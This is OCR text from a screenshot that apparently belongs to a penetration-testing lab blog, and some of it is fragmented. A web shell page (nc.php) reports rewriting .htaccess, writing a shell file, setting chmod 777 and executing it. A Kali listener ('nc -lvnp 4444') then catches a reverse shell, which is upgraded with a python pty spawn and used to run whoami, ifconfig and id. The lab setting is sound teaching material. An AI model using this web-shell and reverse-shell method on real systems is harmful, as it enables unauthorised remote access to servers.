 192.168.50.129/nc.php?checke
不安全 | 192.168.50.129/nc.p
渗透测试 UI SWUST Web FUNCT
Mod-Cgienabled: Yes
Iswritable: Yes
htaccessworking: Yes
Backing up.htaccess: Suceeded!Saved in .htacc
Write .htaccessfile: Succeeded!
Write shellfile: Succeeded!
Chmod777: Succeeded!
Executing the script now.Check your listener.
正在等待 192.168.50.129 的响应...
Kali-Linux-2019.4-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Kali-Linux-2019.4-vmware... Parrot web-centos web1-ubantu
resource mimikatz_...
Trash test.so
File System
Home setuptools...
joomscan get-pip.py
ssf
root@kali: ~/Documents
File Actions Edit View Help
root@kali:~/Documents# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.50.128] from (UNKNOWN) [192.168.50.129] 53590
python -c "import pty; pty.spawn('/bin/bash')"
www-data@parrot:/var/www/html$ whoami
whoami
www-data
www-data@parrot:/var/www/html$ ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.50.129  netmask 255.255.255.0  broadcast 192.168.50.255
        inet6 fe80::afd8:2c70:cbe5:52cd  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:85:13:ac  txqueuelen 1000  (Ethernet)
        RX packets 2811  bytes 1239844 (1.1 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1424  bytes 256003 (250.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 7319  bytes 2572005 (2.4 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 7319  bytes 2572005 (2.4 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
www-data@parrot:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@parrot:/var/www/html$
root@kali: ~/Documents
AaronLuo's Blog from byAaronluo.github.io
root@kali: ~/Documents
04:44 AM
中